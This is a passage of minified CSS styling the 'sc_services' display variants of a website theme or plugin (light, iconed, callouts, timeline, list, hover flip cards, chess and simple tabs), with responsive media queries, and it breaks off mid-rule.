.sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;margin-right:30%;}.sc_services_light .sc_services_item{margin-bottom:2em;text-align:left;padding-top:.0001px;}.sc_services_light.slider_swiper .sc_services_item,.sc_services_light .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_light .sc_services_item_thumb{margin-bottom:0;}.sc_services_light .sc_services_item_icon{display:inline-block;text-align:center;font-size:3em;line-height:1em;}.sc_services_light .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_light .sc_services_item_number{position:absolute;z-index:0;top:0;left:0;display:inline-block;text-align:left;font-size:7em;line-height:1em;font-weight:900;}.sc_services_light .sc_services_item_info{padding-top:1.5em;}.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_info{padding-top:3em;position:relative;z-index:2;}.sc_services_light .sc_services_item_title{margin:0;}.sc_services_light .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_subtitle{font-weight:bold;font-style:normal;}.sc_services_light .sc_services_item_content{margin-top:.8em;}.sc_services_light .sc_services_item_content p{margin:0;}.sc_services_light .sc_services_item_button{margin:1em 0 0;}.sc_services_light .sc_services_item_featured_left,.sc_services_light .sc_services_item_featured_right{position:relative;overflow:hidden;}.sc_services_light .sc_services_item_featured_left{text-align:left;}.sc_services_light .sc_services_item_featured_right{text-align:right;}.sc_services_light .sc_services_item_featured_top.with_icon{text-align:center;}.sc_services_light .sc_services_item_featured_left .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right .sc_services_item_icon{font-size:2.5em;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_light .sc_services_item_featured_left.without_content .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right.without_content .sc_services_item_icon{font-size:1.5em;}.sc_services_light .sc_services_item_featured_left .sc_services_item_number,.sc_services_light .sc_services_item_featured_right .sc_services_item_number{font-size:2em;}.sc_services_light .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_right .sc_services_item_thumb{width:30%;position:absolute;z-index:1;top:0;}.sc_services_light .sc_services_item_featured_left .sc_services_item_button,.sc_services_light .sc_services_item_featured_right .sc_services_item_button{display:none;}.sc_services_light .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_left .sc_services_item_icon,.sc_services_light .sc_services_item_featured_left .sc_services_item_number{left:0;}.sc_services_light .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0;margin-left:4em;}.sc_services_light .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;margin-left:30%;}.sc_services_light .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_right .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right .sc_services_item_number{left:auto;right:0;}.sc_services_light .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0;margin-right:4em;}.sc_services_light .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;margin-right:30%;}.sc_services_iconed .sc_services_item{background-color:#fafafa;position:relative;}.sc_services_iconed .sc_services_item_header{color:#fff;background-color:#333;background-position:center;background-size:cover;background-repeat:no-repeat;width:30%;height:100%;position:absolute;z-index:1;left:0;top:0;bottom:0;padding:2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_iconed .sc_services_item.with_image.with_icon .sc_services_item_header:before,.sc_services_iconed .sc_services_item.with_image.with_number .sc_services_item_header:before{content:" ";position:absolute;z-index:-1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);}.sc_services_iconed .sc_services_item_header a{display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;}.sc_services_iconed .sc_services_item.without_content .sc_services_item_header{position:static;bottom:auto;width:100%;height:auto;}.sc_services_iconed .sc_services_item_icon{display:block;font-size:3em;line-height:1em;color:#fff;}.sc_services_iconed .sc_services_item:hover .sc_services_item_icon{color:#efa758;}.sc_services_iconed .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_iconed .sc_services_item.with_content .sc_services_item_icon{position:absolute;z-index:10;width:1em;height:1em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_iconed .sc_services_item_title{margin:0;}.sc_services_iconed .sc_services_item_header .sc_services_item_title{margin:1em 0 0;min-height:2.8em;}.sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#fff;}.sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover{color:#efa758;}.sc_services_iconed .sc_services_item_subtitle{line-height:1.2em;}.sc_services_iconed .sc_services_item_subtitle,.sc_services_iconed .sc_services_item_subtitle a{color:#efa758;}.sc_services_iconed .sc_services_item_subtitle a:hover{color:#fff;}.sc_services_iconed .sc_services_item_title+.sc_services_item_subtitle,.sc_services_iconed .sc_services_item_title+.sc_services_item_text,.sc_services_iconed .sc_services_item_subtitle+.sc_services_item_text{margin-top:.6em;}.sc_services_iconed .sc_services_item_content{margin-left:30%;padding:2em 3em;min-height:7.5em;}.sc_services_iconed .sc_services_item_content p{margin:0;}.sc_services_iconed .sc_services_item_content p + p{margin-top:.4em;}@media (max-width:767px){.sc_services_iconed .sc_services_item_header{padding:1.5em;width:100%;position:relative;bottom:auto;min-height:12em;}.sc_services_iconed .sc_services_item_icon{font-size:2em;}.sc_services_iconed .sc_services_item_content{padding:1.5em;margin-left:0;}}.sc_services_callouts .sc_services_item{background-color:#fafafa;margin-bottom:2em;text-align:center;padding-top:.0001px;position:relative;}.sc_services_callouts.slider_swiper .sc_services_item,.sc_services_callouts .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_callouts .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_marker{position:absolute;z-index:3;display:block;text-align:center;font-size:2em;width:2em;height:2em;line-height:2em;margin-bottom:0;border:2px solid #ddd;background-color:#f0f0f0;color:#efa758;overflow:hidden;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_services_callouts .sc_services_item_marker img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_callouts .sc_services_item_marker_back{border-color:#cc9948;background-color:#efa758;color:#fff;}.sc_services_callouts .sc_services_item_marker_bg{z-index:1;background-color:#fff;border-color:#fff;}.sc_services_callouts .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_callouts .sc_services_item_thumb{background-size:cover;background-repeat:no-repeat;}.sc_services_callouts .sc_services_item_thumb:before{content:" ";z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.3);}.sc_services_callouts .sc_services_item_thumb.sc_services_item_marker_back:before{display:none;}.sc_services_callouts .sc_services_item_number{font-weight:900;}.sc_services_callouts .sc_services_item_marker{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .6s ease;-ms-transition:-ms-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}.sc_services_callouts .sc_services_item_marker_back{z-index:2;}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker{-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker_back{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg);}.sc_services_callouts .sc_services_item_featured_top:hover .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_bottom:hover .sc_services_item_marker{-webkit-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);transform:rotateX(-180deg);}.sc_services_callouts .sc_services_item_featured_top:hover .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_bottom:hover .sc_services_item_marker_back{-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker_back{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}.sc_services_callouts .sc_services_item_featured_left:hover .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_right:hover .sc_services_item_marker{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);}.sc_services_callouts .sc_services_item_featured_left:hover .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_right:hover .sc_services_item_marker_back{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_callouts .sc_services_item_featured_top{padding-top:2em;}.sc_services_callouts .sc_services_item_featured_bottom{padding-bottom:2em;}.sc_services_callouts .sc_services_item_featured_left{padding-left:2em;}.sc_services_callouts .sc_services_item_featured_right{padding-right:2em;}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker{top:-1em;left:50%;margin-left:-1em;}.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker{bottom:-1em;left:50%;margin-left:-1em;}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker{left:-1em;top:50%;margin-top:-1em;}.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker{right:-1em;top:50%;margin-top:-1em;}.sc_services_callouts .sc_services_item_info{padding:1.5em 2em;}.sc_services_callouts .sc_services_item_title{margin:0;}.sc_services_callouts .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_callouts .sc_services_item_content{margin-top:1em;}.sc_services_callouts .sc_services_item_content p{margin:0;}.sc_services_callouts .sc_services_item_button{margin:1em 0 0;}.sc_services_timeline .sc_services_item{padding-top:.0001px;position:relative;}.sc_services_timeline .sc_services_item_marker{position:absolute;z-index:2;display:block;text-align:center;font-size:2em;width:2em;height:2em;line-height:2em;margin-bottom:0;border:2px solid #ddd;background-color:#f0f0f0;color:#efa758;overflow:hidden;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#cc9948;background-color:#efa758;color:#fff;}.sc_services_timeline .sc_services_item_marker img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_timeline .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_timeline .sc_services_item_thumb{background-size:cover;background-repeat:no-repeat;}.sc_services_timeline .sc_services_item_number{font-weight:900;}.sc_services_timeline .sc_services_item_timeline{display:block;position:absolute;z-index:1;border-style:dashed;border-color:#ddd;}.sc_services_timeline .sc_services_item_featured_top{padding-top:4em;}.sc_services_timeline .sc_services_item_featured_bottom{padding-bottom:4em;}.sc_services_timeline .sc_services_item_featured_left{padding-left:6em;}.sc_services_timeline .sc_services_item_featured_right{padding-right:6em;}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_marker{left:0;top:0;}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_timeline{top:2em;left:0;width:100%;height:1px;border-width:1px 0 0 0;}.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_marker{left:0;bottom:0;}.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_timeline{bottom:2em;left:0;width:100%;height:1px;border-width:1px 0 0 0;}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_marker{left:0;top:0;}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_timeline{top:0;left:2em;width:1px;height:100%;border-width:0 1px 0 0;}.sc_services_timeline .sc_services_item_featured_right .sc_services_item_marker{right:0;top:0;}.sc_services_timeline .sc_services_item_featured_right .sc_services_item_timeline{top:0;right:2em;width:1px;height:100%;border-width:0 1px 0 0;}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_info,.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_info{padding:1.5em 1.5em 1.5em 0;}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_info,.sc_services_timeline .sc_services_item_featured_right .sc_services_item_info{padding:0 0 2em 0;}.sc_services_timeline .sc_services_item_info .post_featured,.sc_services_timeline .sc_services_item_info .post_featured img{width:100%;}.sc_services_timeline .sc_services_item_title{margin:0;}.sc_services_timeline .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_timeline .sc_services_item_content{margin-top:1em;}.sc_services_timeline .sc_services_item_content p{margin:0;}.sc_services_timeline .sc_services_item_button{margin:1em 0 0;}.sc_services_list .sc_services_item.sc_services_item_featured_top{text-align:center;}.sc_services_list.slider_swiper .sc_services_item,.sc_services_list .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_list .sc_services_item_thumb{margin-bottom:0;}.sc_services_list .sc_services_item_icon{position:relative;display:inline-block;text-align:center;font-size:3em;width:1em;height:1em;line-height:1em;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_services_list .sc_services_item_icon img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_list .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_list .sc_services_item_number{display:inline-block;text-align:center;font-size:3em;line-height:1em;}.sc_services_list .sc_services_item_info{padding:1.5em 0 0;}.sc_services_list .sc_services_item_title{margin:0;font-weight:400;}.sc_services_list .sc_services_item_featured_left,.sc_services_list .sc_services_item_featured_right{position:relative;overflow:hidden;}.sc_services_list .sc_services_item_featured_left{text-align:left;}.sc_services_list .sc_services_item_featured_right{text-align:right;}.sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon{font-size:.65em;width:1.8em;height:1.8em;line-height:1.8em;border:1px solid #ddd;color:#ddd;position:absolute;z-index:1;top:3px;}.sc_services_list .sc_services_item_featured_left .sc_services_item_icon img,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon img{max-width:70%;}.sc_services_list .sc_services_item_featured_left .sc_services_item_number,.sc_services_list .sc_services_item_featured_right .sc_services_item_number{font-size:1.2em;line-height:inherit;color:#ddd;position:absolute;z-index:1;top:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_right .sc_services_item_thumb{width:10%;position:absolute;z-index:1;top:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_title,.sc_services_list .sc_services_item_featured_right .sc_services_item_title{font-size:1em;line-height:inherit;padding-bottom:2px;}.sc_services_list .sc_services_item_featured_left .sc_services_item_content,.sc_services_list .sc_services_item_featured_right .sc_services_item_content{min-height:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_left .sc_services_item_icon{left:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0 0 0 1em;margin-left:1em;}.sc_services_list .sc_services_item_featured_left.with_image .sc_services_item_info{margin-left:10%;}.sc_services_list .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon{right:0;}.sc_services_list .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0 2em 0 0;margin-right:1em;}.sc_services_list .sc_services_item_featured_right.with_image .sc_services_item_info{margin-right:10%;}.sc_services_hover .sc_services_item{position:relative;text-align:center;-webkit-perspective:600px;-ms-perspective:600px;perspective:600px;}.sc_services_hover .sc_services_item:before{content:" ";width:0;height:0;padding-top:100%;display:inline-block;}.sc_services_hover .sc_services_item_link{position:absolute;z-index:10;left:0;top:0;width:100%;height:100%;}.sc_services_hover .sc_services_item_header,.sc_services_hover .sc_services_item_content{color:#fff;background-color:#333;background-position:center;background-size:cover;background-repeat:no-repeat;position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .6s ease;-ms-transition:-ms-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}.sc_services_hover .sc_services_item_header{z-index:2;-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_hover .sc_services_item_content{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}.sc_services_hover .sc_services_item:hover .sc_services_item_header{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);}.sc_services_hover .sc_services_item:hover .sc_services_item_content{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_hover .sc_services_item.with_image .sc_services_item_header:before,.sc_services_hover .sc_services_item.with_image .sc_services_item_content:before{content:" ";position:absolute;z-index:-1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header:before,.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_content:before{background-color:rgba(0,0,0,.75);}.sc_services_hover .sc_services_item_header_inner,.sc_services_hover .sc_services_item_content_inner{position:absolute;z-index:1;left:0;top:50%;width:100%;max-height:100%;overflow:hidden;padding:2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_hover .sc_services_item_icon{display:block;font-size:3em;line-height:1em;color:#fff;}.sc_services_hover .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_hover .sc_services_item_number{display:block;font-size:4em;line-height:1em;font-weight:900;color:#fff;}.sc_services_hover .sc_services_item_title{margin:0;}.sc_services_hover .sc_services_item_title a{color:#fff !important;}.sc_services_hover .sc_services_item_title a:hover{color:#efa758;}.sc_services_hover .sc_services_item_subtitle a{color:#fff;}.sc_services_hover .sc_services_item_subtitle a:hover{color:#efa758;}.sc_services_hover .sc_services_item_header .sc_services_item_title{margin:1em 0 0;}.sc_services_hover .sc_services_item_subtitle{line-height:1.2em;}.sc_services_hover .sc_services_item_title+.sc_services_item_subtitle,.sc_services_hover .sc_services_item_title+.sc_services_item_text,.sc_services_hover .sc_services_item_subtitle+.sc_services_item_text{margin-top:.6em;}.sc_services_hover .sc_services_item_text{color:#aaa;}.sc_services_hover .sc_services_item_content p{margin:0;}.sc_services_hover .sc_services_item_content p + p{margin-top:.2em;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image:before{display:none;}.sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.sc_services_hover .swiper-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ddd;}.sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.sc_services_hover .swiper-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f7f7f7;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#888;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#333;}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#efa758;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#efa758;}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#333;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#666;}.sc_services_chess{overflow:hidden;}.sc_services_chess .sc_services_item{position:relative;overflow:hidden;background-color:#f7f7f7;-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_services_chess .sc_services_item_header{width:50%;float:left;margin-bottom:0 !important;background-position:center;background-size:cover;background-repeat:no-repeat;}.sc_services_chess .sc_services_item_header:before{content:" ";display:inline-block;width:0;height:0;padding-top:100%;}.sc_services_chess .sc_services_item_content{position:absolute;z-index:1;right:0;top:50%;width:50%;max-height:100%;overflow:hidden;padding:2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_chess .sc_services_item:hover{background-color:#333;}.sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#fff;}.sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#efa758;}.sc_services_chess .sc_services_item_title{margin:0;}.sc_services_chess .sc_item_columns_1 .sc_services_item_content{padding:2em 8%;}.sc_services_chess .sc_item_columns_2 .sc_services_item_content{padding:2em 6%;}.sc_services_chess .sc_item_columns_3 .sc_services_item_content{padding:2em 4%;}.sc_services_chess .sc_item_columns_3 .sc_services_item_text{display:none;}.sc_services_chess .sc_services_item_title + .sc_services_item_text,.sc_services_chess .sc_services_item_subtitle + .sc_services_item_text{margin-top:1em;}.sc_services_chess .sc_item_columns_1 .sc_services_item:nth-child(2n+2) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_1 .sc_services_item:nth-child(2n+2) .sc_services_item_content{right:auto;left:0;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:auto;left:0;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:auto;left:0;}@media (min-width:768px) and (max-width:959px){.sc_services_chess .sc_item_columns_2 .sc_services_item_text{display:none;}}@media (min-width:480px) and (max-width:767px){.sc_services_chess .sc_item_columns_2 .sc_services_item_text{display:none;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:left;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:0;left:auto;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:auto;left:0;}}@media (max-width:479px){.sc_services_chess .sc_services_item_text{display:none;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:left;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:0;left:auto;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(2n+2) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(2n+2) .sc_services_item_content{right:auto;left:0;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:left;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:0;left:auto;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(2n+2) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(2n+2) .sc_services_item_content{right:auto;left:0;}}.sc_services_tabs_simple .sc_services_tabs_list{display:block;overflow:hidden;text-align:center;}.sc_services_tabs_simple .sc_services_tabs_list_item{display:inline-block;vertical-align:top;padding:0 1.5em;cursor:pointer;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;max-width:25%;}.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active{cursor:default;}.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#efa758;}.sc_services_tabs_simple .sc_services_tabs_list_item .sc_services_item_icon,.sc_services_tabs_simple .sc_services_tabs_list_item .sc_services_item_title{-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_services_tabs_simple .sc_services_item_thumb{margin-bottom:0;}.sc_services_tabs_simple .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_number{display:inline-block;text-align:center;font-size:3em;line-height:1em;}.sc_services_tabs_simple .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;}.sc_services_tabs_simple .sc_services_item_number{font-size:1.5em;font-weight:700;}.sc_services_tabs_simple .sc_services_item_title{margin:0;}.sc_services_tabs_simple .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_tabs_simple .sc_services_tabs_content{margin:2em auto 0;max-width:75%;text-align:center;position:relative;}.sc_services_tabs_simple .sc_services_tabs_content_item{position:absolute;z-index:1;left:0;top:0;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;opacity:0;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;}.sc_services_tabs_simple .sc_services_tabs_content_item.sc_services_tabs_content_item_active{position:relative;z-index:2;opacity:1;}.sc_services_tabs_simple .sc_services_tabs_content p{margin:0;}.sc_services_tabs_simple .sc_services_tabs_content .sc_services_item_button{margin-top:2em;}.sc_services_tabs_simple .sc_services_item_featured_top .sc_services_item_info{padding-top:1em;}.sc_services_tabs_simple .sc_services_item_featured_left,.sc_services_tabs_simple .sc_services_item_featured_right{position:relative;overflow:hidden;}.sc_services_tabs_simple .sc_services_item_featured_left{text-align:left;}.sc_services_tabs_simple .sc_services_item_featured_right{text-align:right;}.sc_services_tabs_simple .sc_services_item_featured_top.with_icon{text-align:center;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_icon{font-size:1.5em;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_number,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_number{font-size:2em;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_thumb{width:30%;position:absolute;z-index:1;top:0;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_number{left:0;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0;margin-left:4em;}.sc_services_tabs_simple 